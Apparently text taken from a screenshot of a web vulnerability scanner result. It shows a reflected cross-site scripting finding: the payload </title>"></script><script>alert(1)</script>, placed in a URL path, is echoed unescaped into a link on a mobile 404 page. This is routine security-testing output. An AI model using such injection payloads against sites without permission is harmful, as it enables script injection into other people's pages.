 Scan item 86 | 2 issues | finished | https:/ /123</title>"></script><script>alert(1)</script>
Issues Base request Base response
Input returned in response (reflected) [2]
/123</title>"></script><script>alert(1)</script> [URL path folder 1]
/123</title>"></script><script>alert(1)</script> [URL path folder 2]
Advisory Request Response
Raw Headers Hex HTML Render
</style>
</head>
<body>
<div id="container">
<div id="error-msg">
<a id="error-anchor" href="http:/ /">Back To Home</a><br>
<a
href="http:/ /123%3cfsngbshjdf/title>"></script><script>alert(1)</script>/?fullbrowser=true&utm_s
ource=mobile_404_page">Try finding the page on our desktop site</a>
</div>
</div>
<script>
var pheight = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
document.getElementById('error-msg').style.minHeight = pheight+'px';
document.getElementById('error-anchor').style.marginTop = ((pheight/2)-5)+'px';
</script>
</body>
? < + > Type a search term 1 highlight